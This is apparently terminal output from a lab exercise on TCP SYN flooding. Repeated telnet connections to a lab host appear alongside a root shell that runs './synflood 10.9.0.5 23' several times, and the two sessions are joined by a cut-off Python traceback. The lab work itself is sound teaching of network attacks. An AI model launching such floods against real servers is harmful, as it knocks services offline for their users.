 [05/10/22]seed@VM:~/.../volumes$ telnet 10.9.0.5
Trying 10.9.0.5...
Connected to 10.9.0.5.
Escape character is '^]'.
Ubuntu 20.04.1 LTS
33b31b24e1e6 login: ^CConnection closed by foreign host.
[05/10/22]seed@VM:~/.../volumes$ telnet 10.9.0.5
Trying 10.9.0.5...
Connected to 10.9.0.5.
Escape character is '^]'.
Ubuntu 20.04.1 LTS
33b31b24e1e6 login: ^CConnection closed by foreign host.
[05/10/22]seed@VM:~/.../volumes$ telnet 10.9.0.5
Trying 10.9.0.5...
Connected to 10.9.0.5.
Escape character is '^]'.
Ubuntu 20.04.1 LTS
33b31b24e1e6 login: ^CConnection closed by foreign host.
[05/10/22]seed@VM:~/.../volumes$
et.py", line 165, in close
    self.ins.close()
  File "/usr/lib/python3.8/socket.py", line 500, in close
    self._real_close()
  File "/usr/lib/python3.8/socket.py", line 494, in _real_clo
e
    _ss.close(self)
KeyboardInterrupt
root@VM:/volumes# ls
synflood  synflood.c  synflood.py  synflood_nothread.py
root@VM:/volumes# ./synflood 10.9.0.5 23
^C
root@VM:/volumes# ls
synflood  synflood.c  synflood.py  synflood_nothread.py
root@VM:/volumes# ./synflood 10.9.0.5 23
^C
root@VM:/volumes# ./synflood 10.9.0.5 23